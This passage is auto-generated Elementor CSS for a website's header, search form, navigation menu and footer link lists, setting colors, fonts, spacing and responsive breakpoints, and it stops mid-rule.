.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 